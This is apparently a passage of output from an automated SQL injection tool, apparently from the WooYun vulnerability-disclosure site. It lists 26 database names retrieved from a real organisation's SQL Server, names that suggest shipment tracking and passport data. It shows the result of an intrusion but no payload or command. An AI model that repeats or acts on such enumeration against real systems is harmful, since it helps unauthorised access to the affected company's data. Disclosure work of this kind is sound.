 [14:54:54] [INFO] retrieved: msdb
[14:54:55] [INFO] retrieved: PassPort
[14:54:55] [INFO] retrieved: PDFLog_HK
[14:54:58] [INFO] retrieved: PDFlOG_PRODUCT
[14:55:02] [INFO] retrieved: ReportServer
[14:55:05] [INFO] retrieved: ReportServerTempDB
[14:55:09] [INFO] retrieved: tempdb
[14:55:09] [INFO] retrieved: TEWNS
[14:55:10] [INFO] retrieved: TrackNumber
[14:55:10] [INFO] retrieved: TrackNumberAU
[14:55:10] [INFO] retrieved: TrackNumberCA
[14:55:11] [INFO] retrieved: UCS
[14:55:11] [INFO] retrieved: UCSAU
[14:55:15] [INFO] retrieved: UCSCA
[14:55:18] [INFO] retrieved: UCSSetArriveDate
[14:55:22] [INFO] retrieved: UCSSetArriveDate_CQ
available databases [26]:
[*] CCBEXP_CQ1TrackNumberUS
[*] CCBEXP_CQ1US
[*] CCBEXP_CQTrackNumberUS
[*] CCBEXP_CQUS
[*] CCBEXP_TJTrackNumberUS
[*] CCBEXP_TJUS
[*] CCBEXPTrackNumberUS
[*] CCBEXPUS
[*] master
[*] model
[*] msdb
[*] PassPort
[*] PDFLog_HK
[*] PDFlOG_PRODUCT
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] TEWNS
[*] TrackNumber
[*] TrackNumberAU
[*] TrackNumberCA
[*] UCS
[*] UCSAU
[*] UCSCA
[*] UCSSetArriveDate
[*] UCSSetArriveDate_CQ
www.wooyun.org